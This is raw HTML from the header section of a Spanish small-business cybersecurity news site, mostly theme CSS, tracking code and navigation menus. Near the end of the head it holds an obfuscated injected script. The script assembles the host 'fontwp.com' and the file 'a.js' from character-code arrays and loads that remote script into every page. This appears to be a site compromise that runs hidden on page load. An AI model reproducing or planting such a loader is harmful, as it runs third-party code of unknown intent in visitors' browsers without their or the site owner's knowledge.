        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/14.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/14.jpg');
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<!-- Google Tag Manager -->
<script type="e9da95f37e3c98173fce1aaf-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDZHNLN');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.ciberseguridadpyme.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ciberseguridadpyme.es/seguridad-informatica/microsoft/",
                    "name": "Microsoft"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#boton-bonito
{
text-decoration:none;
color:white;
padding:20px;
background-color:#25b3b5;
border-radius:5%;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #4ac5db;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #4ac5db;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4ac5db;
                }
                .tdm-btn-style1 {
					background-color: #4ac5db;
				}
				.tdm-btn-style2:before {
				    border-color: #4ac5db;
				}
				.tdm-btn-style2 {
				    color: #4ac5db;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4ac5db;
                    -moz-box-shadow: 0 2px 16px #4ac5db;
                    box-shadow: 0 2px 16px #4ac5db;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4ac5db;
                    -moz-box-shadow: 0 4px 26px #4ac5db;
                    box-shadow: 0 4px 26px #4ac5db;
				}
</style>

	<style id="tdw-css-placeholder"></style><script type="e9da95f37e3c98173fce1aaf-text/javascript">var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="archive tag tag-microsoft tag-264 wp-theme-Newspaper wp-child-theme-Newspaper-child vcwb global-block-template-1 td-tech td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-38"><a href="https://www.ciberseguridadpyme.es/">Inicio</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/">Ataques y amenazas</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-40"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/analisis-de-codigo/">Análisis de Código</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></li>
	<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Listado de Mejores Masters de Ciberseguridad</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/productos-y-servicios-de-las-empresas/">Productos y servicios de las empresas</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="#">Más<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
	<li id="menu-item-4055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4055"><a href="https://mejoresmasters.es/mejores-masters-en-project-management/">Mejores Másters en Project Management</a></li>
	<li id="menu-item-4056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4056"><a href="https://mejoresmasters.es/mejores-masters-en-finanzas/">Mejores Másters en Finanzas</a></li>
	<li id="menu-item-4057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4057"><a href="https://mejoresmasters.es/mejores-mba-en-espana/">Mejores MBA en España</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.ciberseguridadpyme.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                jueves, diciembre 11, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-662"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_693ac1ae49e1c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_693ac1ae49e1c" ><script type="e9da95f37e3c98173fce1aaf-text/javascript">var block_td_uid_1_693ac1ae49e1c = new tdBlock();
block_td_uid_1_693ac1ae49e1c.id = "td_uid_1_693ac1ae49e1c";
block_td_uid_1_693ac1ae49e1c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"65","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_693ac1ae49e1c_rand","tdc_css_class":"td_uid_1_693ac1ae49e1c_rand","tdc_css_class_style":"td_uid_1_693ac1ae49e1c_rand_style"}';
block_td_uid_1_693ac1ae49e1c.td_column_number = "3";
block_td_uid_1_693ac1ae49e1c.block_type = "td_block_mega_menu";
block_td_uid_1_693ac1ae49e1c.post_count = "4";
block_td_uid_1_693ac1ae49e1c.found_posts = "30";
block_td_uid_1_693ac1ae49e1c.header_color = "";
block_td_uid_1_693ac1ae49e1c.ajax_pagination_infinite_stop = "";
block_td_uid_1_693ac1ae49e1c.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_1_693ac1ae49e1c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_693ac1ae49e1c" id="td_uid_2_693ac1ae4f19f" data-td_block_id="td_uid_1_693ac1ae49e1c" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/">Todo</a><a class="mega-menu-sub-cat-td_uid_1_693ac1ae49e1c"  id="td_uid_3_693ac1ae4f208" data-td_block_id="td_uid_1_693ac1ae49e1c" data-td_filter_value="85" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/conferencias-de-ciberseguridad/">Conferencias de Ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_1_693ac1ae49e1c"  id="td_uid_4_693ac1ae4f261" data-td_block_id="td_uid_1_693ac1ae49e1c" data-td_filter_value="83" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/congresos-de-ciberseguridad/">Congresos de ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_1_693ac1ae49e1c"  id="td_uid_5_693ac1ae4f2ac" data-td_block_id="td_uid_1_693ac1ae49e1c" data-td_filter_value="84" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/eventos-de-ciberseguridad/">Eventos de Ciberseguridad</a></div></div><div id=td_uid_1_693ac1ae49e1c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-termina-su-tour-por-las-ciudades-espanolas/" rel="bookmark" class="td-image-wrap" title="Huawei termina su tour por España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei termina su tour por España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-termina-su-tour-por-las-ciudades-espanolas/" rel="bookmark" title="Huawei termina su tour por España">Huawei termina su tour por España</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/malaga-capital-de-la-innovacion-tecnologica-y-digital/" rel="bookmark" class="td-image-wrap" title="Málaga, capital de la innovación tecnológica y digital"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Málaga, capital de la innovación tecnológica y digital" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/malaga-capital-de-la-innovacion-tecnologica-y-digital/" rel="bookmark" title="Málaga, capital de la innovación tecnológica y digital">Málaga, capital de la innovación tecnológica y digital</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" class="td-image-wrap" title="Mundo Hacker Academy 2021"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="evento formativo" title="Mundo Hacker Academy 2021" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" title="Mundo Hacker Academy 2021">Mundo Hacker Academy 2021</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" class="td-image-wrap" title="Canon confirma que el pasado agosto sufrió un ataque ransomware"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-218x150.png"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-218x150.png 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Canon confirma que el pasado agosto sufrió un ataque ransomware" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" title="Canon confirma que el pasado agosto sufrió un ataque ransomware">Canon confirma que el pasado agosto sufrió un ataque ransomware</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_693ac1ae49e1c" data-td_block_id="td_uid_1_693ac1ae49e1c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_693ac1ae49e1c" data-td_block_id="td_uid_1_693ac1ae49e1c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-651"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/entrevistas/">Entrevistas</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-270"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/formacion-y-captacion/">Formación y captación</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-272"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/noticias-del-sector/">Noticias del sector</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2685"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Master Ciberseguridad</a></li>
<li id="menu-item-4305" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4305"><a href="https://ia4b.es/">IA para empresas</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.ciberseguridadpyme.es/">
			<img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.ciberseguridadpyme.es/">
			<img class="td-retina-data" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://www.ciberseguridadpyme.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-39"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_693ac1ae553db_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_693ac1ae553db" ><script type="e9da95f37e3c98173fce1aaf-text/javascript">var block_td_uid_6_693ac1ae553db = new tdBlock();
block_td_uid_6_693ac1ae553db.id = "td_uid_6_693ac1ae553db";
block_td_uid_6_693ac1ae553db.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_693ac1ae553db_rand","tdc_css_class":"td_uid_6_693ac1ae553db_rand","tdc_css_class_style":"td_uid_6_693ac1ae553db_rand_style"}';
block_td_uid_6_693ac1ae553db.td_column_number = "3";
block_td_uid_6_693ac1ae553db.block_type = "td_block_mega_menu";
block_td_uid_6_693ac1ae553db.post_count = "4";
block_td_uid_6_693ac1ae553db.found_posts = "1011";
block_td_uid_6_693ac1ae553db.header_color = "";
block_td_uid_6_693ac1ae553db.ajax_pagination_infinite_stop = "";
block_td_uid_6_693ac1ae553db.max_num_pages = "253";
tdBlocksArray.push(block_td_uid_6_693ac1ae553db);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_6_693ac1ae553db" id="td_uid_7_693ac1ae583a7" data-td_block_id="td_uid_6_693ac1ae553db" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Todo</a><a class="mega-menu-sub-cat-td_uid_6_693ac1ae553db"  id="td_uid_8_693ac1ae58432" data-td_block_id="td_uid_6_693ac1ae553db" data-td_filter_value="8" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/">Ataques y amenazas</a><a class="mega-menu-sub-cat-td_uid_6_693ac1ae553db"  id="td_uid_9_693ac1ae5848c" data-td_block_id="td_uid_6_693ac1ae553db" data-td_filter_value="10" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a><a class="mega-menu-sub-cat-td_uid_6_693ac1ae553db"  id="td_uid_10_693ac1ae584d9" data-td_block_id="td_uid_6_693ac1ae553db" data-td_filter_value="7" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a><a class="mega-menu-sub-cat-td_uid_6_693ac1ae553db"  id="td_uid_11_693ac1ae5851f" data-td_block_id="td_uid_6_693ac1ae553db" data-td_filter_value="9" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></div></div><div id=td_uid_6_693ac1ae553db class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
